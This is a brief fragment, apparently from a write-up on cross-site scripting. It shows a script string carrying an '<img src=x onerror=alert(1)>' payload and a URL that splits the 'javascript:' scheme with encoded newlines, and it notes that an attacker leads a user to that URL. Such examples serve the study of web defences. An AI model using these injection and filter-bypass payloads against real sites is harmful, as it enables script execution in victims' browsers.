 <script type="text/javascript">a=1</script>
<script>
var q=":<img src=x onerror=alert(1)>";
</script>
URL: ?java%0A%0A%0A%0Ascript%0A%0A:
Then, we assume that the attacker
leads the user to this URL.
 